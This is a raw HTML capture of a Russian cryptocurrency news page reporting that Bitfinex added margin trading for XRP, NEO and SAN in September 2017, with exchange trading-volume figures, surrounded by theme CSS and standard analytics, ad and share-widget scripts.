    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange",
                                "name": "Биржи"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html",
                                "name": "Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-316 single-format-standard bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                3 февраля, 2026, 21:26
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69823ddce1600_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-316" class="post-316 post type-post status-publish format-standard has-post-thumbnail hentry category-exchange" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Биржи" class="entry-crumb" href="http://bitcois.be/exchange">Биржи</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN</span></div>
            
            <header>
                <h1 class="entry-title">Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-28T09:14:38+00:00" >28.09.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-316">839</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_69823ddce3724_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_69823ddce3680_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="/wp-content/uploads/2017/09/983a0dcdb3c7f0daade716ca63f56e83.jpg" Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN  /></p>
<p>Гонконгская криптовалютная биржа Bitfinex объявила о старте поддержки маржинальной торговли цифровыми валютами Ripple, NEO и SAN.</p>
<p>Об этом компания сообщила в официальном твиттере.</p>
<p><img src="/wp-content/uploads/2017/09/76f939195126fe190b507a61453b3611.jpg" Bitfinex добавила поддержку маржинальной торговли  Ripple, NEO и SAN  /></p>
<p>Торги запущены в парах XRP/USD, XRP/BTC, NEO/USD, NEO/BTC, NEO/ETH, SAN/USD, SAN/BTC и SAN/ETH.</p>
<p lang="en" dir="ltr">Margin trading has now been enabled on XRP/USD, <span id="more-316"></span>XRP/BTC, NEO/USD, NEO/BTC, NEO/ETH, SAN/USD, SAN/BTC &amp; SAN/ETH. $XRP $NEO $SAN $ETH $BTC</p>
<p>&mdash; Bitfinex (@bitfinex) September 18, 2017</p>
</p>
<p>В минувшую пятницу, 15 сентября, Bitfinex заявила о релизе кошелька с мультиподписью smidgen для криптовалюты IOTA. Запущена финальная бета-версия.</p>
<p>Криптовалютная биржа Bitfinex была зарегистрирована в Гонконге в 2012 году. В настоящий момент она позиционирует себя как ведущую в мире биржу по продаже биткоинов. В целом на Bitfinex торгуется 16 криптовалют. </p>
<p>По данным Bitcoinity, суточный объем торгов биткоином на Bitfinex составил 57,7 тыс. BTC. Доля Bitfinex в общем объеме торгов биткоином составляет почти 30%. Гонконгская биржа заняла в последние 24 часа первое место по объему торгов, опередив японскую bitFlyer (12,6%) и Kraken (10,8%).</p>
<p>После ужесточения криптовалютного регулирования в Китае китайские инвесторы и трейдеры перешли на альтернативные обменные площадки, в том числе биржи, зарегистрированные за пределами Китая, и p2p обменные платформы, такие как LocalBitcoins. Так, в последние полгода доля Bitfinex в общем объеме торгов составляла чуть более 17%, а в последнюю неделю увеличилась до 30%.</p>
<p>Источник: <a target="_blank" rel="nofollow" href="https://cryptocurrency.tech/bitfinex-dobavila-podderzhku-marzhinalnoj-torgovli-ripple-neo-i-san/">cryptocurrency.tech</a></p>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/exchange/bitfinex-dobavila-podderjky-marjinalnoi-torgovli-ripple-neo-i-san.html" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_69823ddce3771_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5575592712"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
